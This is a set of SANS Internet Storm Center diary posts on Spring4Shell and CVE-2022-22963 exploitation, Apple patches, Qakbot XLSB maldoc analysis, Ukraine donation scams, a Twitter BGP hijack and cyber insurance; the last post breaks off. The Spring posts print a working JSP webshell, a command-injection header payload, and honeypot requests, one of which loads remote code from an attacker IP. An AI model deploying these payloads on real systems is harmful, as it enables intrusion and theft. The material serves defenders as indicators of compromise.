Apple Patches Actively Exploited Vulnerability in macOS, iOS and iPadOS,
Apple today patched two flaws in macOS. One of the flaws has also been fixed for iOS and iPadOS. The AppleAVD flaw patched in across all the operating systems is critical as it allows arbitrary code execution with kernel privileges, and the flaw has been actively exploited.
The second vulnerability, an out-of-bounds read issue for kernel memory, only affects macOS and may be useful to exploit other vulnerabilities.
You probably should patch quickly given that the more severe flaw is already being exploited.
| Catalina | BigSur | Monterey | tvOS | iOS/iPadOS | watchOS | ||
|---|---|---|---|---|---|---|---|
| CVE-2022-22675 [Critical] AppleAVD An out-of-bounds write issue was addressed with improved bounds checking. An application may be able to execute arbitrary code with kernel privileges. Apple is aware of a report that this issue may have been actively exploited. |
|||||||
| x | x | ||||||
| CVE-2022-22674 [important] Intel Graphics Driver An out-of-bounds read issue may lead to the disclosure of kernel memory and was addressed with improved input validation. Apple is aware of a report that this issue may have been actively exploited. An application may be able to read kernel memory |
|||||||
| x | |||||||
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
Spring Vulnerability Update - Exploitation Attempts CVE-2022-22965
The Spring project now released a blog post acknowledging the issue so far known as "sping4shell":
https://spring.io/blog/2022/03/31/spring-framework-rce-early-announcement
The announcement confirms some of the points made yesterday:
- JDK 9 or higher are affected (JDK 8 is not affected)
- Spring MVC and Sping Webflux applications are affected
- Spring Boot executable jars are vulnerable, but the current exploit does not affect them
- A patch has been released. Upgrade to Spring Framework 5.3.18 (with Spring Boot 2.6.6 or 2.5.12) or Spring Framework 5.2.20
- We now have a CVE: %%cve:2022-22965%%
- CVSS Score is 9.8
The vulnerable libraries are not as widely used as log4j, and exploitation does depend a bit more on the application. But just like for log4j, we will likely see exploits evolving and spreading quickly for some popular vulnerable applications.
We started seeing some exploit attempts that match the general "Spring4Shell" pattern early on Wednesday (around 09:20 UTC). The first exploit from one of our larger honeypots and came from %%ip:38.83.79.203%%. It was directed at a honeypot listening on port 9001, not the "usual" tomcat port 8080.
The currently published exploit will change the logging configuration, writing a file to the application's root directory. Next, the attacker will send requests that contain code to be written to this new "log file". Finally, the attacker will access the log file with a browser to execute the code. The code in the currently published exploit does create a simple webshell:
<% if("j".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
while((a=inread(b))!=-1) {
out.println(new String(b));
}
} %>
[beautified code to make it more readable]
Files like this, present in the application's directory, could be used as an indicator of compromise. The exploit alters the logging configuration. After the exploit is executed, all access logs will be appended to this script, and these logs are also sent back to the attacker as the attacker accesses the script. A typical filename is "tomcatwar.jsp", but of course the name of the parameters, and the filename, are easily changed.
A typical request looking for the web shell will look like:
GET /tomcatwar.jsp?pwd=j&cmd=cat%20/etc/passwd
We have seen attempts to install the web shell, as well as attempts to access existing webshells. Couple IPs that "stick out":
- 149.28.147.15
- 103.214.146.5
- 158.247.202.6
I have also seen the filename "wpz.jsp" used, in particular by 103.214.146.5. Some swear words have also shown up in filenames used by specific IPs.
Please note that we are not sure if these attempts actually work. They are detected by honeypots that are not actually vulnerable to these exploits.
Just like for log4j, we do see some scanning for vulnerable hosts by attempting to execute simple commands like 'whoami' or 'cat /etc/passwd'. The level of activity appears to be much less than what we had for log4shell. Likely because there isn't a simple "one size fits all" exploit, and exploitability depends on the application, not just using a particular framework.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Java Springtime Confusion: What Vulnerability are We Talking About
Today, I spent a lot of time working through different issues regarding Java. "Spring4Shell" was one name that has been assigned to at least one of the vulnerabilities. In this post, I am trying to clean up some of the issues around the different vulnerabilities and Java frameworks.
First of all, we are talking about two different frameworks here:
Spring Core: This is the very widely used "Spring" framework. It is open-source and very popular for enterprise applications.
Spring Cloud: As the name implies, the Spring Cloud framework helps create cloud applications.
Spring Expression Language (SpEL): A language used to configure Spring integration components.
All of this is part of the overall Spring Framework [1]. The company VMWare supports Spring.
So what vulnerabilities are we talking about? Let's start with the "easy" one that has a CVE number and is acknowledged by the Spring project:
CVE-2022-22963 [2]
This vulnerability in Spring Cloud was made public on March 29th. It fixes a vulnerability in the routing functionality. The original announcement assigns it a CVSS score of 5.4. But the score may not be correct. The advisory only mentions that an attacker may get access to other local resources. But remote code execution exploits have been published.
The exploit takes advantage of a crafted SpEL message that is passed in the spring.cloud.function.routing-expression header. Serverless functions written in Java may be vulnerable, but that would depend on them being exposed to the header.
A typical exploit will include a header like [3]:
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("{cmd}")'
Unnamed Vulnerability/Spring4Shell
This is the issue that started a lot of the speculation earlier. It was first raised in some tweets on March 29th, which were later deleted, and a blog post [4]. It was first described as a deserialization vulnerability and associated with a particular patch committed to Spring [5].
For this vulnerability, our handler Bojan was able to get one of the publicly available exploits to work. But there are likely many different ways to exploit this vulnerability. The exploit requires several requests to achieve code execution. First, it reconfigured logging, limiting logging to a particular header, and logging the content of the header to a specific file. Finally, the code is sent to be written to the file, and lastly, the code is executed. There may be a number of different ways how this can be exploited.
What Should You Do?
Don't panic :). Next, keep your eye out for patches, and apply them as they become available. A patch for the second issue has been committed to git, but no official new version has been released, and this issue has not yet been acknowledged as a vulnerability in Spring. You may configure web application firewalls to block the header triggering the first issue. The second issue is a bit more tricky. But watching for unusual custom headers is likely helpful. It also requires write permissions for the server inside the document root, which is a bad idea for many reasons and should be avoided.
Lunasec published an excellent post with more details here: https://www.lunasec.io/docs/blog/spring-rce-vulnerabilities/
[1] https://spring.io/projects/spring-framework
[2] https://tanzu.vmware.com/security/cve-2022-22963
[3] https://github.com/dinosn/CVE-2022-22963
[4] https://www.cyberkendra.com/2022/03/spring4shell-details-and-exploit-code.html
[5] https://github.com/spring-projects/spring-framework/commit/7f7fb58dd0dae86d22268a4b59ac7c72a6c22529#diff-6c2618839eda075efe4491842d3673eab8fe1e342f6d9ddc2bbda8556e595864L153
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Possible new Java Spring Framework Vulnerability (Updated: not a Spring problem)
Last night, news broke that the Java Spring framework may release an update fixing a significant security vulnerability. The project added a patch to the Spring framework GitHub repository that appears to fix a deserialization vulnerability [1].
A blog post published around that time includes some additional details [2]. However, the comment by Sam Brannon released with the git commit (scroll down to the end of the page for [1]) does explain the patch:
The purpose of this commit is to inform anyone who had previously been using
SerializationUtils#deserializethat it is dangerous to deserialize objects from untrusted sources.The core Spring Framework does not use
SerializationUtilsto deserialize objects from untrusted sources.
There is no CVE and no official announcement from Spring at this time. But it may be a good idea to find your Log4j notes as your response will likely be similar.
Do not confuse this vulnerability with CVE-2022-22963 (I have already seen some posts mixing up the two). CVE-2022-22963 is a vulnerability in Spring Cloud Function, not in the spring framework. It was patched yesterday and appeared already to be probed based on our honeypot. For example, we do see requests like this:
THIS IS CVE-2022-22963, NOT spring4shell
POST /console/images/%252e%252e%252fconsole.portal HTTP/1.1
Host: a.b.c.d:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Connection: close
Content-Length: 147
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://45.67.230.64/wb.xml")
[1] https://github.com/spring-projects/spring-framework/commit/7f7fb58dd0dae86d22268a4b59ac7c72a6c22529#diff-6c2618839eda075efe4491842d3673eab8fe1e342f6d9ddc2bbda8556e595864L153
[2] https://www.cyberkendra.com/2022/03/springshell-rce-0-day-vulnerability.html
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
2 Comments
Quickie: Parsing XLSB Documents
Inspired by Xavier's diary entry "XLSB Files: Because Binary is Stealthier Than XML", I took a look at Microsoft's XLSB specification.
This confirmed my hopes: the binary format of XLSB files is a sequence of TLV records, just like BIFF. At least for sheets and shared string tables, I haven't looked at the other file formats yet.
The type and length of each TLV record is a variable length integer: from 1 to 2 bytes (type) and from 1 to 4 bytes (length). It's stored in little-endian format, and the least significant bytes have all their most significant bit set. The most significant byte has its most significant bit cleared. 7 least significant bits are used to encode the integer value. This implies that the highest value for a type integer is number 16383.
I wrote a simple parser, it is still in beta: xlsbdump.py.

Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
More Fake/Typosquatting Twitter Accounts Asking for Ukraine Crytocurrency Donations


After publishing the post about look-alike Twitter accounts impersonating Olena Zlenska [1], Jesse La Grew, one of our SANS.edu undergraduate interns, wrote scripts to look for more accounts advertising the same cryptocurrency addresses or advertising similar cryptocurrency donations requests. We assume that these requests are fake because they do not advertise addresses used by other legit charities, and they do attempt to impersonate personalities associated with Ukraine's government. The name "Olena Zelenska" may not be unique. We did not flag any accounts using this name as long as they didn't advertise the cryptocurrency addresses used by the original fake account.
As a reminder, the actual (private) account of Olena Zelenska is OlenaZelenska34. This account has now been suspended, but it is not clear why. We also see impersonation attempts for Yulia Svyrydenko, the first Ukrainian prime minister. Some of the fake accounts Jesse found:
- OlenaZelenska6 [account now suspended]
- Olena_Zelenska [also seen advertising a new Dogecoin address]
- YuliaSvyrydenko [advertising the same cryptocurrency address. Tweets now removed.]
- YuliaSvyrydenk1t
- ElinaSvitolina9 [impersonating a Ukrainian tennis player. Real account is ElinaSvitolina without the '9' at the end]
- UkrainDepartmen
- Elon_musk0 [Elon Musk is a common target of various crypto scams]
- ThaimGroup [not sure what this account is about, but it advertises the same BTC address as some of the other fake accounts]
- CryptoMoneyMa11 [note the number 1 in the end to replace a lower case l]
- DymtrusAndriye1
Some sample screenshots:
Probably the most disappointing part, but sadly expected, is that Twitter has removed only very few of these accounts. All have been reported to Twitter, and as Jessie showed, a simple script can quickly help identify many of these accounts.
[1] https://isc.sans.edu/forums/diary/Look+Alike+Accounts+Used+in+Ukraine+Donation+Scam+impersonating+Olena+Zelenska/28440/
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
BGP Hijacking of Twitter Prefix by RTComm.ru
Earlier today, RTComm.ru started to advertise 104.244.42.0/24, a prefix used by Twitter. RTComm.ru is a sizeable Russian telecom provider. Russian ISPs have started restricting access to Twitter after Russia's invasion of Ukraine led to many Twitter posts critical of Russia's war.
Hijacking a BGP prefix is one way to block access, but it can also be used to intercept traffic to the respective IP addresses. It is not clear if traffic interception is part of the goal here. Twitter typically advertises this same prefix for AS 13414. RTComm.ru uses 8342.
Image from Cisco/BGPStream [1]
BGP announcements can be problematic as they may spread beyond the original target area. In the past, intentional or accidental BGP misconfigurations have led to outages for significant sites. Back in 2008, Pakistan's attempt to block access to YouTube led to YouTube not being available for users worldwide [2]. BGP security has been improved since then, but there is still a possibility that routes "leak." [3]
This is an excellent opportunity to emphasize TLS as an additional layer of protection. "Machine in the middle attacks" (MitM) launched via wrong BGP announcements will lead to certificate warnings if you are visiting a site protected by TLS. TLS not only provides encryption but also authenticates the site you are connecting to. At least as long as you do not trust a certificate authority controlled by the adversary. Certificate pinning, which would detect fake certificates issued by a trusted CA, is not used by current browsers, but some mobile apps may still use it and fail in this more sophisticated (usually state-sponsored) type of MitM attack.
Twitter (a bit ironically here) is probably the simplest way to stay informed about BGP issues. Just follow Cisco's BGPStream account: https://twitter.com/bgpstream
[1] https://bgpstream.com/event/288327
[2] https://www.wired.com/2008/02/pakistans-accid/
[3] https://www.internetsociety.org/deploy360/securing-bgp/
[update: had the AS numbers mixed up in an earlier version]
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Video: Maldoc Cleaned by Anti-Virus
In this video I made for diary entry "Maldoc Cleaned by Anti-Virus", I follow a slightly different proecudre than shown in the diary entry itself:
- I use a new version of oledump (0.0.64), with a new option (-u) for this kind of situations
- I use a 010 Editor template for ole files
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
Wireshark 3.6.3 Released
Wireshark version 3.6.3 was released.
It fixes 8 bugs.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
Is buying Cyber Insurance a Must Now?
"Cyber attacks are organizational risks that businesses can be exposed to with just an errant click of a mouse."[2]
I wrote a diary over 2 1/2 year ago about Cyber Insurance and I do see more articles about the benefits of getting it. This is based on the needs, the entities that requires protection and finally transfer some of the risks to an insurance company. This mean identify which data is critical to protect clients, partners and customers, where gaining unauthorized access to this data would result in business interruption.
What are the things it can cover?
- Covering direct costs responding to an incident
- Forensic analysis
- Identify which records were leaked (personal or otherwise)
- Containment
- Lawsuits or claims resulting from a cyber incident
- Legal fees (defence expenses)
- Reputation management
- Dealing with public relation
- Regulatory fines payments
- Government penalties
- Settlements
- Business interruption
More organizations are now dealing with ransomware and recovering from this type of attack is very costly and time-consuming. Cyber insurance cost will depend on the type of business and the level of cyber risks it is exposed to.
What is the cost of Cyber Insurance? AdvisorSmith Solution Inc. found that the average cost of a cyber liability policy in 2020 was $1,500 per year for $1 million in coverage, with a $10,000 deductible.[3]
According to Cloudwards, the cost of ransomware in 2021 cost the world $20 billion and expected to reach $265 billion by 2031. 32% of the victims paid the ransom and only 65% get their data back (it doesn't say in what condition).
I went back to the Cyber insurance website Zensurance that I used the last time to get a basic quote for a small IT company for 1 million in liability. This time around, this insurance company has way more categories & options to pick from. Here are a few of the options:
Finalize the policy
Are you using cyber insureance and for what kind of protection?
[1] https://isc.sans.edu/forums/diary/Are+there+any+Advantages+of+Buying+Cyber+Security+Insurance/25266/
[2] http://www.ibc.ca/nu/business/risk-management/cyber-liability
[3] https://advisorsmith.com/cyber-liability-insurance/cost/
[4] https://www.zensurance.com/cyber-liability-insurance
[5] https://www.cloudwards.net/ransomware-statistics/
[6] https://isc.sans.edu/forums/diary/A+Review+of+Year+2021/28098/
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
1 Comments
XLSB Files: Because Binary is Stealthier Than XML
In one of his last diaries[1], Brad mentioned an Excel sheet named with a .xlsb extension. Now, it was my turn to find one... What's the magic behind this file extension? "XLS" means that we are facing an Excel sheet and "B" means that we have a binary workbook file. Within the current Microsoft office files format, data are stored in XML. In this case, they are stored in binary. For Microsoft Office, to open a normal or binary file is the same... but for an attacker, the plus-value is the increased level of obfuscation! Indeed, it's more difficult to extract interesting information like... strings!
When you open the file, you see a classic message asking you to enable macros:

Let's have a look at the document:
remnux@remnux:/MalwareZoo/20220324$ oledump.py luamccsbuaraeos.xlsb Warning: no OLE file was found inside this ZIP container (OPC)
No VBA macro found! Let's check the content of the file and look for a potential Excel 4 macro:
remnux@remnux:/mnt/hgfs/MalwareZoo/20220324$ zipdump.py luamccsbuaraeos.xlsb
Index Filename Encrypted Timestamp
1 [Content_Types].xml 0 1980-01-01 00:00:00
2 _rels/.rels 0 1980-01-01 00:00:00
3 xl/_rels/workbook.bin.rels 0 1980-01-01 00:00:00
4 xl/workbook.bin 0 1980-01-01 00:00:00
5 xl/worksheets/sheet1.bin 0 1980-01-01 00:00:00
6 xl/worksheets/sheet2.bin 0 1980-01-01 00:00:00
7 xl/worksheets/sheet3.bin 0 1980-01-01 00:00:00
8 xl/worksheets/sheet4.bin 0 1980-01-01 00:00:00
9 xl/macrosheets/intlsheet1.bin 0 1980-01-01 00:00:00
10 xl/macrosheets/sheet1.bin 0 1980-01-01 00:00:00
11 xl/macrosheets/sheet2.bin 0 1980-01-01 00:00:00
12 xl/theme/theme1.xml 0 1980-01-01 00:00:00
13 xl/media/image1.png 0 1980-01-01 00:00:00
14 xl/styles.bin 0 1980-01-01 00:00:00
15 xl/drawings/drawing1.xml 0 1980-01-01 00:00:00
16 xl/worksheets/_rels/sheet1.bin.rels 0 1980-01-01 00:00:00
17 xl/worksheets/_rels/sheet2.bin.rels 0 1980-01-01 00:00:00
18 xl/worksheets/_rels/sheet3.bin.rels 0 1980-01-01 00:00:00
19 xl/worksheets/_rels/sheet4.bin.rels 0 1980-01-01 00:00:00
20 xl/macrosheets/_rels/intlsheet1.bin.rels 0 1980-01-01 00:00:00
21 xl/macrosheets/_rels/sheet1.bin.rels 0 1980-01-01 00:00:00
22 xl/macrosheets/_rels/sheet2.bin.rels 0 1980-01-01 00:00:00
23 xl/drawings/_rels/drawing1.xml.rels 0 1980-01-01 00:00:00
24 xl/sharedStrings.bin 0 1980-01-01 00:00:00
25 xl/worksheets/binaryIndex1.bin 0 1980-01-01 00:00:00
26 xl/worksheets/binaryIndex2.bin 0 1980-01-01 00:00:00
27 xl/worksheets/binaryIndex3.bin 0 1980-01-01 00:00:00
28 xl/worksheets/binaryIndex4.bin 0 1980-01-01 00:00:00
29 xl/macrosheets/binaryIndex1.bin 0 1980-01-01 00:00:00
30 xl/macrosheets/binaryIndex2.bin 0 1980-01-01 00:00:00
31 xl/macrosheets/binaryIndex3.bin 0 1980-01-01 00:00:00
32 xl/printerSettings/printerSettings1.bin 0 1980-01-01 00:00:00
33 xl/printerSettings/printerSettings2.bin 0 1980-01-01 00:00:00
34 xl/calcChain.bin 0 1980-01-01 00:00:00
35 docProps/core.xml 0 1980-01-01 00:00:00
36 docProps/app.xml 0 1980-01-01 00:00:00
As you can see, no XML files but ".bin" files but some streams disclose the presence of macros:
xl/macrosheets/sheet1.bin xl/macrosheets/_rels/intlsheet1.bin.rels xl/sharedStrings.bin
sharedStrings.bin is a very good indicator! Let's dump it:
remnux@remnux:/MalwareZoo/20220324$ zipdump.py luamccsbuaraeos.xlsb -s 24 -a | more 00000000: 9F 01 08 17 00 00 00 17 00 00 00 13 07 00 01 00 ................ 00000010: 00 00 58 00 13 07 00 01 00 00 00 64 00 13 07 00 ..X........d.... 00000020: 01 00 00 00 22 00 13 07 00 01 00 00 00 3A 00 13 ...."........:.. 00000030: 07 00 01 00 00 00 3D 00 13 07 00 01 00 00 00 2C ......=........, 00000040: 00 13 07 00 01 00 00 00 5C 00 13 07 00 01 00 00 ........\....... 00000050: 00 43 00 13 07 00 01 00 00 00 41 00 13 07 00 01 .C........A..... 00000060: 00 00 00 2E 00 13 07 00 01 00 00 00 4C 00 13 07 ............L... 00000070: 00 01 00 00 00 26 00 13 07 00 01 00 00 00 28 00 .....&........(. 00000080: 13 07 00 01 00 00 00 55 00 13 07 00 01 00 00 00 .......U........ 00000090: 2D 00 13 07 00 01 00 00 00 29 00 13 07 00 01 00 -........)...... 000000A0: 00 00 54 00 13 07 00 01 00 00 00 52 00 13 07 00 ..T........R.... 000000B0: 01 00 00 00 45 00 13 07 00 01 00 00 00 4E 00 13 ....E........N.. 000000C0: D9 01 00 6A 00 00 00 22 00 68 00 22 00 26 00 22 ...j...".h.".&." 000000D0: 00 74 00 74 00 70 00 22 00 26 00 22 00 73 00 3A .t.t.p.".&.".s.: 000000E0: 00 2F 00 2F 00 6D 00 61 00 22 00 26 00 22 00 6E ././.m.a.".&.".n 000000F0: 00 61 00 22 00 26 00 22 00 72 00 65 00 22 00 26 .a.".&.".r.e.".& 00000100: 00 22 00 73 00 74 00 61 00 22 00 26 00 22 00 75 .".s.t.a.".&.".u 00000110: 00 72 00 61 00 22 00 26 00 22 00 6E 00 74 00 22 .r.a.".&.".n.t." 00000120: 00 26 00 22 00 65 00 2E 00 63 00 22 00 26 00 22 .&.".e...c.".&." 00000130: 00 6F 00 6D 00 2F 00 44 00 6E 00 22 00 26 00 22 .o.m./.D.n.".&." 00000140: 00 69 00 35 00 22 00 26 00 22 00 4C 00 36 00 46 .i.5.".&.".L.6.F 00000150: 00 22 00 26 00 22 00 4D 00 4C 00 22 00 26 00 22 .".&.".M.L.".&." 00000160: 00 65 00 56 00 22 00 26 00 22 00 32 00 2F 00 4E .e.V.".&.".2./.N 00000170: 00 68 00 22 00 26 00 22 00 66 00 6E 00 76 00 22 .h.".&.".f.n.v." 00000180: 00 26 00 22 00 68 00 2E 00 70 00 6E 00 22 00 26 .&.".h...p.n.".& 00000190: 00 22 00 67 00 22 00 2C 00 22 00 13 DF 01 00 6D .".g.".,.".....m 000001A0: 00 00 00 22 00 68 00 22 00 26 00 22 00 74 00 22 ...".h.".&.".t." 000001B0: 00 26 00 22 00 74 00 70 00 22 00 26 00 22 00 73 .&.".t.p.".&.".s

We have URLs:
hxxps://manarestaurante[.]com/Dni5L6FMLeV2/Nhfnvh.png hxxps://hondadominicana[.]com/vAXoUmZFeV2B/Nhfnvh.png hxxps://shlokahujafilms[.]com/Xz6RyJCaHMP/Nhfnvh.png
Probably, the macro will loop across the three URLs and try to fetch the next stage. The payload is a DLL file. Like in Brad's diary, it's a Qakbot[2] sample!
If you would like to have a look at the macro, the easiest way is to open the XLSB file in Excel and save it as an XLSM file. You don't need to activate macros to perform this operation but do this always in a sandbox.
Now, you'll be able to address the file as usual:
remnux@remnux:/MalwareZoo/20220324$ zipdump.py luamccsbuaraeos.xlsm -s 4 -d | xmldump.py pretty
<?xml version="1.0" ?>
<workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships">
<fileVersion appName="xl" lastEdited="4" lowestEdited="6" rupBuild="4505"/>
<workbookPr/>
<bookViews>
<workbookView windowHeight="11160" windowWidth="20730" xWindow="-120" yWindow="-120"/>
</bookViews>
<sheets>
<sheet name="Sheet" r:id="rId1" sheetId="1"/>
<sheet name="Rgvrb" r:id="rId2" sheetId="2" state="hidden"/>
<sheet name="Evsrg" r:id="rId3" sheetId="3" state="hidden"/>
<sheet name="Lgle" r:id="rId4" sheetId="4" state="hidden"/>
<sheet name="NUEVD" r:id="rId5" sheetId="5" state="hidden"/>
<sheet name="Rc" r:id="rId6" sheetId="6" state="hidden"/>
<sheet name="Rcc" r:id="rId7" sheetId="7" state="hidden"/>
</sheets>
<definedNames>
<definedName function="1" hidden="1" name="_xlfn.ARABIC" xlm="1">#NAME?</definedName>
<definedName name="_xlnm.Auto_Open">NUEVD!$F$1</definedName>
</definedNames>
<calcPr calcId="124519"/>
<fileRecoveryPr repairLoad="1"/>
</workbook>
In conclusion, we have now a new file extension to keep an eye on! These XLSB files have interesting features[3]...
[1] https://isc.sans.edu/forums/diary/Qakbot+infection+with+Cobalt+Strike+and+VNC+activity/28448
[2] https://malpedia.caad.fkie.fraunhofer.de/details/win.qakbot
[3] https://analystcave.com/excel-working-with-large-excel-files-the-xlsb-format/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Malware Delivered Through Free Sharing Tool
File sharing is a classic operation performed by many people on a daily basis. If you can share files using big players like Dropbox or all the *Drive ("One", "Google", etc), there exists a lot of free alternatives that help to easily share files with peers. Because, still today, many organizations do not provide an "official" (read: promoted, supported, and monitored) service, users are always looking for alternatives. There are plenty of tools available like Lufi[1] or transfer.sh[2] (they are plenty of others). The sample that I spotted yesterday was delivered through the second one.
The initial payload was a gzip'd RAR archive (SHA256:949ce2559baa5021ac55523ece74c52bcf39b74d94352d9697b60594034c6dfc)
